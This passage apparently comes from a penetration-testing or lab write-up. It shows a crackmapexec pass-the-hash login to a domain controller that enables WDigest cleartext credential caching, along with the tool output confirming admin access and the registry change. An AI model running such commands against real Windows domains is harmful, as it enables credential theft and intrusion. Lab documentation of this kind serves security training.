 └─# crackmapexec smb 10.10.10.20 -d sirket.local -u a.bilgi -H 050a954393cdbf4ffdd11bfb496fa004 -M wdigest -o action=enable
[-] Failed loading module at /usr/lib/python3/dist-packages/cme/modules/slinky.py: No module named 'pylnk3'
SMB 10.10.10.20 445 DC-SERVER [*] Windows 10.0 Build 17763 x64 (name:DC-SERVER) (domain:sirket.local) (signing:True)
(SMBv1:False)
SMB 10.10.10.20 445 DC-SERVER [+] sirket.local\a.bilgi 050a954393cdbf4ffdd11bfb496fa004 (Pwn3d!)
WDIGEST 10.10.10.20 445 DC-SERVER [+] UseLogonCredential registry key created successfully